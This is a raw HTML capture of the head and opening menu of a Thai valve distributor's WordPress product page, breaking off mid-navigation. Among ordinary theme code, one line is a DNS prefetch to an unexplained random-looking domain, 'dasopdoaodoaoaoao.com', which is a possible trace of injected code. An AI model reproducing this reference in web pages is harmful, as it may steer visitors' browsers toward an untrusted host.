

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/
body_size: 16364
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.oiltech.co.th/xmlrpc.php" />
	<title>Stainless Steel Swing Check Valve &#8211; Oiltech Engineering ผู้นำเข้าและจำหน่ายวาล์วอุตสาหกรรม</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oiltech Engineering ผู้นำเข้าและจำหน่ายวาล์วอุตสาหกรรม &raquo; Feed" href="https://www.oiltech.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oiltech Engineering ผู้นำเข้าและจำหน่ายวาล์วอุตสาหกรรม &raquo; Comments Feed" href="https://www.oiltech.co.th/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oiltech.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.oiltech.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.oiltech.co.th/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.oiltech.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700%7CRoboto%3A400%2C400italic%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/css/main.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #ffb536;
}
.uil-ring > path {
  fill: #ffb536;
}
.ring-loader .circle {
  fill: #ffb536;
}
.ring-loader .moving-circle {
  fill: #ffb536;
}
.uil-hourglass .glass {
  stroke: #ffb536;
}
.uil-hourglass .sand {
  fill: #ffb536;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23ffb536' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ffb536'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23ffb536'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/css/old-ie.min.css?ver=6.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/css/post-type.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-old-ie-css'  href='https://www.oiltech.co.th/wp-content/uploads/the7-css/custom-old-ie.css?ver=581494199f90' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.oiltech.co.th/wp-content/uploads/the7-css/custom.css?ver=581494199f90' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.oiltech.co.th/wp-content/uploads/the7-css/media.css?ver=581494199f90' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://www.oiltech.co.th/wp-content/uploads/the7-css/post-type-dynamic.css?ver=581494199f90' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.oiltech.co.th/wp-content/themes/dt-the7/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
img.header 
{

    display:none;
 
}
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
{
   img.header
  {
    width:1000px;
display:block;
}
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.oiltech.co.th/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-icomoonfree-16x16-css'  href='https://www.oiltech.co.th/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-numbers-32x32-css'  href='https://www.oiltech.co.th/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oiltech.co.th/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1'></script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.oiltech.co.th\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1905","ajaxurl":"https:\/\/www.oiltech.co.th\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"875c802ea2","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ffb536"},"floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"<img class=\" preload-me\" src=\"https:\/\/www.oiltech.co.th\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy.png\" srcset=\"https:\/\/www.oiltech.co.th\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy.png 42w, https:\/\/www.oiltech.co.th\/wp-content\/themes\/dt-the7\/images\/logo-small-dummy-hd.png 84w\" width=\"42\" height=\"42\"   sizes=\"42px\" alt=\"Oiltech Engineering \u0e1c\u0e39\u0e49\u0e19\u0e33\u0e40\u0e02\u0e49\u0e32\u0e41\u0e25\u0e30\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e27\u0e32\u0e25\u0e4c\u0e27\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\" \/>","url":"https:\/\/www.oiltech.co.th\/"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":778},"content":{"textColor":"#8c95a2","headerColor":"#1f365c"},"stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.oiltech.co.th/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=6.0.1'></script>
<link rel='https://api.w.org/' href='https://www.oiltech.co.th/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oiltech.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oiltech.co.th/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Forged Steel Swing Check Valves (800lbs &#038; 1500lbs)' href='https://www.oiltech.co.th/project/forged-steel-swing-check-valves-800lb-1500lb/' />
<link rel='next' title='Forged Steel / Stainless Steel Piston Check Valve (150 lbs, 300 lbs, &#038; 600 lbs)' href='https://www.oiltech.co.th/project/forged-steel-flanged-piston-check-valves-150lb-300lb-600lb/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/" />
<link rel='shortlink' href='https://www.oiltech.co.th/?p=1905' />
<link rel="alternate" type="application/json+oembed" href="https://www.oiltech.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oiltech.co.th%2Fproject%2Fstainless-steel-swing-check-valves%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oiltech.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oiltech.co.th%2Fproject%2Fstainless-steel-swing-check-valves%2F&#038;format=xml" />
<meta property="og:site_name" content="Oiltech Engineering ผู้นำเข้าและจำหน่ายวาล์วอุตสาหกรรม" />
<meta property="og:title" content="Stainless Steel Swing Check Valve" />
<meta property="og:image" content="https://www.oiltech.co.th/wp-content/uploads/2018/01/3.4.HART-Stainless-Steel-Swing-Check-Valves_V2.jpg" />
<meta property="og:url" content="https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.oiltech.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<link rel="icon" href="https://www.oiltech.co.th/wp-content/uploads/2018/01/cropped-oiltech03-100-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oiltech.co.th/wp-content/uploads/2018/01/cropped-oiltech03-100-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.oiltech.co.th/wp-content/uploads/2018/01/cropped-oiltech03-100-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.oiltech.co.th/wp-content/uploads/2018/01/cropped-oiltech03-100-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="dt_portfolio-template-default single single-portfolio postid-1905 no-comments disabled-hover-icons dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color bold-icons phantom-fade phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style wpb-js-composer js-comp-ver-5.4.5 vc_responsive accent-portfolio-icons album-minuatures-style-2">
<!-- The7 6.0.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets dividers surround small-mobile-menu-icon dt-parent-menu-clickable show-mobile-logo" role="banner">

			<div class="top-bar">
			<div class="left-widgets mini-widgets"><span class="mini-contacts clock hide-on-desktop hide-on-first-switch hide-on-second-switch">Mon - Fri: 9AM - 7PM</span><span class="mini-contacts address hide-on-desktop hide-on-first-switch hide-on-second-switch">SoHo 94 Broadway St New York, NY 10012</span></div>			<div class="right-widgets mini-widgets"><div class="soc-ico hide-on-desktop near-logo-first-switch hide-on-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a><a title="Linkedin" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin</span></a><a title="Rss" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss</span></a><a title="Google+" href="https://plus.google.com/+Messagingservice/posts" target="_blank" class="google"><span class="soc-font-icon"></span><span class="screen-reader-text">Google+</span></a><a title="YouTube" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube</span></a></div></div>		</div>

	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Oiltech Engineering ผู้นำเข้าและจำหน่ายวาล์วอุตสาหกรรม</div>
					<div id="site-description" class="assistive-text">จำหน่ายวาล์วอุตสาหกรรม วาล์วโรงงานทุกชนิด (HART Valves Industrial)</div>
					<a href="https://www.oiltech.co.th/"><img class=" preload-me" src="https://www.oiltech.co.th/wp-content/uploads/2018/01/oiltech03-100.jpg" srcset="https://www.oiltech.co.th/wp-content/uploads/2018/01/oiltech03-100.jpg 150w" width="150" height="131"   sizes="150px" alt="Oiltech Engineering ผู้นำเข้าและจำหน่ายวาล์วอุตสาหกรรม" /></a><div class="mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch near-logo-second-switch"><p><img class="header" src="https://www.oiltech.co.th/wp-content/uploads/2018/02/unnamed.jpg"  /></p>
</div></div><div class="mini-widgets"></div>				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1602 first"><a href='https://www.oiltech.co.th/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1601 has-children"><a href='https://www.oiltech.co.th/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077 first"><a href='https://www.oiltech.co.th/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href='https://www.oiltech.co.th/our-brand/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Major Brands Stock &#038; Distributor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">วาล์วคืออะไร (What is Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href='https://www.oiltech.co.th/%e0%b9%80%e0%b8%81%e0%b8%97%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-gate-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">เกทวาล์ว…คืออะไร (What is Gate Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href='https://www.oiltech.co.th/%e0%b9%82%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-globe-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">โกลบวาล์ว…คืออะไร (What is Globe Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href='https://www.oiltech.co.th/%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-ball-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">บอลวาล์ว…คืออะไร (What is Ball Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href='https://www.oiltech.co.th/%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-check-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">เช็ควาล์ว…คืออะไร (What is Check Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a 